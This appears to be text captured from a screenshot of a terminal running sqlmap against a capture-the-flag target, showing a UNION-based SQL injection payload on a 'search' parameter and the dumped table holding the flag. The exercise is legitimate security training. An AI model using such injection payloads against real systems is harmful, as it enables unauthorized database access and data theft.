 Shell No. 1
09:46 下午
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
|___|_  [)]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:46:35 /2020-11-16/
[21:46:35] [INFO] resuming back-end DBMS 'mysql'
[21:46:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: search=amazonis_planitia UNION ALL SELECT NULL,CONCAT(CONCAT('qvzqq','tKnycQCvTvZFUtINVNGfPocTAukqkuUDpuRZsXhG'),'qjqxq')-- DmpP
---
[21:46:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[21:46:36] [INFO] fetching entries of column(s) 'code' for table 'code' in database 'alien_code'
Database: alien_code
Table: code
[1 entry]
flag数据
| code |
| flag{a8bcd918-d4e5-4f92-b738-e726c6634d6e} |
[21:46:36] [INFO] table 'alien_code.code' dumped to CSV file '/root/.local/share/sqlmap/output/4f0ec106-cc04-4ba1-b28c-25a421ddfdd9.node3.buuoj.cn/dump/alien_code/code.
csv'
[21:46:36] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/4f0ec106-cc04-4ba1-b28c-25a421ddfdd9.node3.buuoj.cn'
[*] ending @ 21:46:36 /2020-11-16/
root@kali:~#